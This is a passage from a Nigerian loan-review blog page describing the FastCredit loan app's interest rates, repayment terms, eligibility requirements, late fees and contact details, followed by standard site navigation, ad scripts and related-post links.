<p>Ibiyemi wrote that she was unable to add her bank name. It keeps listing an uncompleted list of bank names.&#8221;</p>



<p>Udemeudopeter Peter wrote: &#8220;Please explain why on Earth will u advertise loan app to my mailbox and when I applied u rejected my application n then u keep on disturbing me to download d useless app applied.&#8221; Read more user <a href="https://play.domain.com/store/apps/details?id=com.fastcredit.cash.money.loan&amp;showAllReviews=true">reviews</a>.</p>



<p>Be aware of your repayment plan when taking out a loan. The app may attempt to auto-debit you on the due date for the first installment of a 60-day loan. It might also charge you overdue fees before the end of 60 days.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="What_is_the_interest_rate"></span>What is the interest rate?<span class="ez-toc-section-end"></span></h2>



<p>You can borrow as little as N2,000 or as much as N120,000 and pay it back in 60-180 days. The usual repayment term is monthly. Our credit scoring algorithm determines our minimum and maximum interest rates. They are 3% per month, with a maximum of 10% per calendar month. This gives rise to an Annual Percentage Ratio (APR) between 36% and 120%.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://lendingnaija.com/cashbus-loan-app-how-to-apply-faster-download-app/" target="_blank" rel="dofollow" class="u52961c7d8b1129016c359143e3cb7545"><!-- INLINE RELATED POSTS 3/3 //--><style> .u52961c7d8b1129016c359143e3cb7545 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #FFFFFF!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u52961c7d8b1129016c359143e3cb7545:active, .u52961c7d8b1129016c359143e3cb7545:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u52961c7d8b1129016c359143e3cb7545 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u52961c7d8b1129016c359143e3cb7545 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u52961c7d8b1129016c359143e3cb7545 .postTitle { color:#2980B9; text-decoration: underline!important; font-size: 16px; } .u52961c7d8b1129016c359143e3cb7545:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ ALSO: </span>&nbsp; <span class="postTitle">Cashbus loan app: how to apply faster, download app</span></div></a></div><p><strong>REPRESENTATIVE ELEMENT. </strong>If a loan package of N10,000 is chosen (Principal), at a rate of 3% per month (36% APR), then you will have to repay N1,966.67 each month for six months. You would have paid N11,800 total over the six months.</p>



<p>As an example, the interest rate and tenure are lower if you borrow for the first time. By keeping good records and repaying the loan on time, you can increase your loan amount.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="What_are_the_requirements"></span>What are the requirements?<span class="ez-toc-section-end"></span></h2>



<ul class="wp-block-list">
<li>You can be a Nigerian citizen or resident.</li>
<li>At least 18 years of age</li>
<li>A monthly income source.</li>
<li>Attach your ATM card to the account</li>
<li>Give details about two of your closest relatives, including their telephone numbers.</li>
<li>You have a high credit score and no outstanding loans from any other lenders.</li>
<li>Maintain an active bank account</li>
<li>Your BVN must have your phone number.</li>
<li>You must have a valid ID card issued by the government.</li>
</ul>



<h4 class="wp-block-heading"><span class="ez-toc-section" id="What_happens_if_I_fail_to_repay_my_loan_on_time"></span>What happens if I fail to repay my loan on time?<span class="ez-toc-section-end"></span></h4>



<p>Late loan repayments are subject to a 2% daily fee. Therefore, it is important to adhere to the due date. You will be able to get larger loans if you repay the loan on time. You will not be eligible to receive larger loans or any other loan products if you make late repayments. You will be reported to First Central Credit Bureau if you are late with your payments. The First Central Credit Bureau could blacklist you, which may impact your ability to borrow money from other lenders.</p>



<h4 class="wp-block-heading"><span class="ez-toc-section" id="Customer_service_number_for_Fastcredit_Loan_App"></span>Customer service number for Fastcredit Loan App<span class="ez-toc-section-end"></span></h4>



<ul class="wp-block-list">
<li>Tel: 9124072881</li>
<li>Customer Service Email: fastcreditapp@gmail.com</li>
<li>Tinubu Square Custom Street Tinubu Square Marina Rd Lagos Island, Lagos</li>
</ul>
<div class="crp_related     crp-text-only"><h3>Related Posts:</h3><ul><li><a href="https://lendingnaija.com/oknaira-loan-download-app-is-it-legit/"    target="_blank"  class="crp_link post-790"><span class="crp_title">OKNaira Loan: Download App, Is It Legit</span></a></li><li><a href="https://lendingnaija.com/continuous-borrow-loan/"    target="_blank"  class="crp_link post-795"><span class="crp_title">Continuous Borrow Loan</span></a></li><li><a href="https://lendingnaija.com/candywallet-loan-how-to-apply-app-review/"    target="_blank"  class="crp_link post-786"><span class="crp_title">CandyWallet Loan: How To Apply, App Review</span></a></li><li><a href="https://lendingnaija.com/cashpro-loan-how-to-apply-download-app/"    target="_blank"  class="crp_link post-762"><span class="crp_title">Cashpro Loan: How To Apply, Download App</span></a></li><li><a href="https://lendingnaija.com/chacha-loan-app-download-how-to-apply/"    target="_blank"  class="crp_link post-1050"><span class="crp_title">Download Chacha Loan App Apk For Free</span></a></li><li><a href="https://lendingnaija.com/paydey-loan-how-to-apply-download-app-code/"    target="_blank"  class="crp_link post-765"><span class="crp_title">PayDey Loan: How To Apply, Download App, Code</span></a></li><li><a href="https://lendingnaija.com/alikash-loan-how-to-apply-and-download-app/"    target="_blank"  class="crp_link post-756"><span class="crp_title">Alikash Loan: How To Apply And Download App</span></a></li><li><a href="https://lendingnaija.com/primewallet-loan-cash-here-loan-download-app/"    target="_blank"  class="crp_link post-862"><span class="crp_title">PrimeWallet Loan: Cash Here Loan, Download App</span></a></li><li><a href="https://lendingnaija.com/cashbean-loan-how-to-apply-download-app-review/"    target="_blank"  class="crp_link post-759"><span class="crp_title">Cashbean Loan: How To Apply, Download App, Review</span></a></li><li><a href="https://lendingnaija.com/next-naira-loan-how-to-apply-download-app/"    target="_blank"  class="crp_link post-868"><span class="crp_title">Next Naira Loan: How To Apply, Download App</span></a></li></ul><div class="crp_clear"></div></div><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
Sponsored Links
 <script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5769541337554859"
     crossorigin="anonymous"></script>
<!-- Top Ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5769541337554859"
     data-ad-slot="8979877520"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 2 -->
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://lendingnaija.com/tag/fastcredit-loan/">fastcredit loan</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flendingnaija.com%2Ffastcredit-loan-how-to-apply-download-app-contact-number%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=FastCredit+Loan%3A+How+To+Apply%2C+Download+App%2C+Contact+Number&url=https%3A%2F%2Flendingnaija.com%2Ffastcredit-loan-how-to-apply-download-app-contact-number%2F&via=Lending+Naija">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lendingnaija.com/fastcredit-loan-how-to-apply-download-app-contact-number/&amp;media=https://lendingnaija.com/wp-content/uploads/2022/07/FastCredit-Loan.jpg&description=Fastcredit loan app in Nigeria is an online financial company that offers instant and quick loan for personal needs.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=FastCredit+Loan%3A+How+To+Apply%2C+Download+App%2C+Contact+Number %0A%0A https://lendingnaija.com/fastcredit-loan-how-to-apply-download-app-contact-number/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lendingnaija.com/fastcredit-loan-how-to-apply-download-app-contact-number/&title=FastCredit+Loan%3A+How+To+Apply%2C+Download+App%2C+Contact+Number">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://lendingnaija.com/fastcredit-loan-how-to-apply-download-app-contact-number/&text=FastCredit+Loan%3A+How+To+Apply%2C+Download+App%2C+Contact+Number">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://lendingnaija.com/pp-loan-requirement-application-2023-update/">PP Loan: Requirement, Application, 2023 Update</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://lendingnaija.com/candywallet-loan-how-to-apply-app-review/">CandyWallet Loan: How To Apply, App Review</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://lendingnaija.com/author/metronaija/">Olawale Olokede</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Olawale Olokede"></span><meta itemprop="datePublished" content="2025-01-04T15:22:48+00:00"><meta itemprop="dateModified" content="2025-01-04T15:22:48+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lendingnaija.com/fastcredit-loan-how-to-apply-download-app-contact-number/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lendingnaija.com/wp-content/uploads/2023/08/Lending-Naija-Logo.png"></span><meta itemprop="name" content="Lending Naija"></span><meta itemprop="headline " content="FastCredit Loan: How To Apply, Download App, Contact Number"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/FastCredit-Loan.jpg?fit=1080%2C1080&ssl=1"><meta itemprop="width" content="1080"><meta itemprop="height" content="1080"></span>        </footer>

    </article> <!-- /.post -->

    <script type="rocketlazyloadscript">var block_tdi_3_811 = new tdBlock();
block_tdi_3_811.id = "tdi_3_811";
block_tdi_3_811.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_811","td_column_number":3,"live_filter_cur_post_id":777,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_811","tdc_css_class_style":"tdi_3_811_rand_style"}';
block_tdi_3_811.td_column_number = "3";
block_tdi_3_811.block_type = "td_block_related_posts";
block_tdi_3_811.post_count = "6";
block_tdi_3_811.found_posts = "192";
block_tdi_3_811.header_color = "";
block_tdi_3_811.ajax_pagination_infinite_stop = "";
block_tdi_3_811.max_num_pages = "32";
tdBlocksArray.push(block_tdi_3_811);
</script><div class="td_block_wrap td_block_related_posts tdi_3_811 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_811" ><h4 class="td-related-title"><a id="tdi_4_0e6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_811" href="#">RELATED ARTICLES</a><a id="tdi_5_e76" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_811" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3_811 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/cash-cash-loan-app-how-to-apply/" rel="bookmark" title="Cash Cash Loan App: How To Apply">Cash Cash Loan App: How To Apply</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/cashing-loan-app-how-to-apply-in-nigeria/" rel="bookmark" title="Cashing Loan App: How To Apply In Nigeria">Cashing Loan App: How To Apply In Nigeria</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/loans-for-bad-credit/" rel="bookmark" title="Loans for Bad Credit">Loans for Bad Credit</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/how-to-download-and-use-okash-loan-app-in-kenya/" rel="bookmark" title="How To Download And Use Okash Loan App In Kenya">How To Download And Use Okash Loan App In Kenya</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/zash-loan-app-all-you-need-to-know/" rel="bookmark" title="Zash Loan App: All You Need To Know">Zash Loan App: All You Need To Know</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/stawika-loan-app-all-you-need-to-know/" rel="bookmark" title="Stawika loan app: All You Need To Know">Stawika loan app: All You Need To Know</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_811" data-td_block_id="tdi_3_811"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_811" data-td_block_id="tdi_3_811"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/fastcredit-loan-how-to-apply-download-app-contact-number/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe loading="lazy"
					title="Comment Form"
					src="about:blank"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				 data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://jetpack.wordpress.com/jetpack-comment/?blogid=209561109&#038;postid=777&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=62da930adb&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=2d8a85e412ab38b3022760b8b6914fe0192c4029#parent=https%3A%2F%2Flendingnaija.com%2Ffastcredit-loan-how-to-apply-download-app-contact-number%2F">
									</iframe><noscript><iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=209561109&#038;postid=777&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=62da930adb&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=2d8a85e412ab38b3022760b8b6914fe0192c4029#parent=https%3A%2F%2Flendingnaija.com%2Ffastcredit-loan-how-to-apply-download-app-contact-number%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe></noscript>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>More Posts</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://lendingnaija.com/fastcash-loan-download-app-apply-now-code/" title="FastCash Loan: Download App, Apply Now, Code" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/FastCash-Loan-Download-App-Apply-Now-Code.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/FastCash-Loan-Download-App-Apply-Now-Code.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/FastCash-Loan-Download-App-Apply-Now-Code.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/FastCash-Loan-Download-App-Apply-Now-Code.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/FastCash-Loan-Download-App-Apply-Now-Code.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=160%2C160 4x" alt="FastCash Loan: Download App, Apply Now, Code" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/FastCash-Loan-Download-App-Apply-Now-Code.jpg?fit=1200%2C675&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/FastCash-Loan-Download-App-Apply-Now-Code.jpg?fit=1200%2C675&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/FastCash-Loan-Download-App-Apply-Now-Code.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/FastCash-Loan-Download-App-Apply-Now-Code.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/FastCash-Loan-Download-App-Apply-Now-Code.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/FastCash-Loan-Download-App-Apply-Now-Code.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/FastCash-Loan-Download-App-Apply-Now-Code.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=160%2C160 4x" alt="FastCash Loan: Download App, Apply Now, Code" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/fastcash-loan-download-app-apply-now-code/" title="FastCash Loan: Download App, Apply Now, Code" class="bump-view" data-bump-view="tp">FastCash Loan: Download App, Apply Now, Code</a>
							</div>
							</li><li><a href="https://lendingnaija.com/plenty-cash-app-loan-review-and-how-to-apply/" title="Plenty Cash App: Loan Review And How To Apply" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-69.png?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-69.png?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-69.png?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-69.png?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-69.png?resize=160%2C160&amp;ssl=1 4x" alt="Plenty Cash App: Loan Review And How To Apply" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-69.png?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-69.png?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-69.png?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-69.png?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-69.png?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-69.png?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/download-69.png?resize=160%2C160&amp;ssl=1 4x" alt="Plenty Cash App: Loan Review And How To Apply" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/plenty-cash-app-loan-review-and-how-to-apply/" title="Plenty Cash App: Loan Review And How To Apply" class="bump-view" data-bump-view="tp">Plenty Cash App: Loan Review And How To Apply</a>
							</div>
							</li><li><a href="https://lendingnaija.com/download-palmpay-balance-adder-app-apk-for-free/" title="Download Palmpay Balance Adder App Apk For Free" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=160%2C160&amp;ssl=1 4x" alt="Download Palmpay Balance Adder App Apk For Free" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/09/Screenshot_20220611-193315-244x400-1.png?resize=160%2C160&amp;ssl=1 4x" alt="Download Palmpay Balance Adder App Apk For Free" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/download-palmpay-balance-adder-app-apk-for-free/" title="Download Palmpay Balance Adder App Apk For Free" class="bump-view" data-bump-view="tp">Download Palmpay Balance Adder App Apk For Free</a>
							</div>
							</li><li><a href="https://lendingnaija.com/download-nairabag-loan-app-apk-for-free/" title="Download Nairabag Loan App Apk For Free" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Download Nairabag Loan App Apk For Free" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Download Nairabag Loan App Apk For Free" data-pin-nopin="true" class="widgets-list-layout-blavatar" 